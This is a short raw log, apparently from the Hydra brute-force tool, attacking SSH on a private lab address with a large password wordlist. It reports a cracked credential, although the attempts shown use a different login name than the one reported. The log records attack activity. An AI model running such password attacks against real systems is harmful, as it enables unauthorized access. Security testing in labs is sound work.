 [ATTEMPT] target 192.168.60.50 - login "test" - pass "soccer7" - 2492 of 14344400 [child 3] (0/1)
[ATTEMPT] target 192.168.60.50 - login "test" - pass "rammstein" - 2493 of 14344400 [child 4] (0/1)
[ATTEMPT] target 192.168.60.50 - login "test" - pass "louie" - 2494 of 14344400 [child 7] (0/1)
[ATTEMPT] target 192.168.60.50 - login "test" - pass "cotton" - 2495 of 14344400 [child 12] (0/1)
[ATTEMPT] target 192.168.60.50 - login "test" - pass "althea" - 2496 of 14344400 [child 2] (0/1)
[ATTEMPT] target 192.168.60.50 - login "test" - pass "shamrock" - 2497 of 14344400 [child 15] (0/1)
[22][ssh] host: 192.168.60.50 login: tester password: rammstein
[STATUS] attack finished for 192.168.60.50 (valid pair found)
1 of 1 target successfully completed, 1 valid password found